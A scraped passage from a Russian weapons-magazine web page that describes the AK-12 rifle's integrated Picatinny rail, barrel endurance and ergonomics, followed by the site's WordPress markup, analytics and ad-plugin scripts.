                                 Партии автоматов АК-12 уже поступили на вооружение соединений ЦВО и ЮВО.</p>
<p>На АК74М «Ласточкин хвост» уже давно стал использоваться для установки переходника с планкой Пикатинни, на которую уже устанавливался прицел. Такая конструкция была далеко не самой удобной: дополнительный кронштейн утяжелял автомат, а сама планка была подвержена вибрации при стрельбе, что негативно сказывалось на точности и балансе оружия. Различные компании даже начали выпускать дополнительные детали, вроде ствольной коробки, с установленной сверху планкой Пикатинни. Однако далеко не все производители могли поддерживать уровень качества, соответствующий автомату Калашникова. В результате стрелок оказывался перед непростым выбором: утяжелять автомат боковым кронштейном или использовать детали сторонних производителей для установки прицела. Конструкция АК-12 решила эту проблему &#8212; «родная» планка Пикатинни была разработана с учётом конструкционных особенностей автомата.</p>
<p>Ещё одним важным преимуществом нового автомата, которым гордятся конструкторы концерна, является укрепление основных узлов автомата. Ствол АК-12, для производства которого применяли новую технологию, может выдержать очередь из более 600 выстрелов до того, как выйдет из строя от перегрева. Эта цифра значительно превышает требования Министерства обороны: автомат, предназначенный для эксплуатации в Российской армии, должен оставаться функциональным после очереди из 180 выстрелов.</p>
<p>Среди других достоинств автомата эксперты отмечают новый диоптрический прицел и улучшенную эргономику автомата. Благодаря множеству небольших, точечных изменений, <a href='/strelba-iz-avtomata-kalasnikova/'>стрелять из АК</a>-12 стало удобнее. Тем не менее автомат всё ещё похож на своего предшественника. Сходство АК-12 и АК-74 в эргономике и конструкции также является преимуществом, пусть и не таким очевидным</p>
<p>
При оснащении многочисленной армии новым оружием важно учитывать тот факт, что незнакомые элементы автомата могут вызвать дополнительные трудности при эксплуатации. Что оказалось фатальным для предыдущей версии АК-12
</p>
</p>
<p>                                     kalashnikov.media<br />
                                 Планка Пикатинни для установки разнообразных прицельных устройств и других модулей была разработана с учётом конструкционных особенностей автомата.</p>
<h2><span id="i-6">Как научиться учиться</span></h2>
<h2><span id="i-7">Использование во время Первой мировой войны</span></h2>
<h2><span id="i-8">Подписаться</span></h2>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="2824">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/ak-15/' class='title'>Обзор автомата калашникова ак-15</a>

		<div class="text">
			AK-15 – самый сексуальный Калашников

Эта модель, результат сотрудничества компаний Krebs Custom и Definitive...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kartinki-avtomata-kalasnikova/' class='title'>Обзор моделей автомата калашникова</a>

		<div class="text">
			Содержание
Состав

Коллектив был создан в 2004 году в городе Березовский Свердловской области. Основателями...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/aksm/' class='title'>Вес автомата калашникова</a>

		<div class="text">
			Содержание
Полезные материалы
Охолощенный СХП автомат Калашникова АКС-74У (АКСУ, ТОЗ) 5,45×39

Харак...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/certez-ak-47/' class='title'>Макет автомата калашникова ак-47 из дерева</a>

		<div class="text">
			Содержание
Содержание
Устройство автомата Калашникова

Автомат Калашникова состоит из нескольких составных...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/aks-74/' class='title'>Как различать модели автомата калашникова (22 фото)</a>

		<div class="text">
			Содержание
Варианты

 Советские и российские варианты
С самого начала автомат выпускался в четырёх вариантах:
...		</div>

	</div>


			
				
	<div class="item">

		<a href='/predelnaa-dalnost-poleta-puli-ak-74/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/8/3/0/830994ffcbed0a07a5e2b97b1f21fc78.jpeg" alt="" /></a>
							
		<a href='/predelnaa-dalnost-poleta-puli-ak-74/' class='title'>Устройство и принцип работы автомата калашникова ак, акм, ак-47, ак-74, ак-103</a>

		<div class="text">
			Содержание
Замена

В качестве замены АКС74У в рядах армии и правоохранительных органов РФ предназначался...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/udarno-spuskovoj-mehanizm-ak-74/' class='title'>Работа частей и механизмов автомата (пулемета)</a>

		<div class="text">
			Содержание
БПЛА Аэростатического типа¶

БПЛА аэростатического типа (blimps) – это особый класс БПЛА,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/strelba-iz-avtomata-kalasnikova/' class='title'>Приемы и правила стрельбы из автомата. хитрости автоматчика</a>

		<div class="text">
			Содержание:
Производство стрельбы

116. Огонь из пулемета ведется по командам или самостоятельно в зависимости...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/stg-44/' class='title'>Штурмовая германская винтовка sturmgewehr 44, свойства и устройство автомата</a>

		<div class="text">
			Преимущества и недостатки Stg.44

Штурмгевер можно назвать революционным образцом стрелкового оружия....		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/poslednaa-model-avtomata-kalasnikova/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='2824' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"2824"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 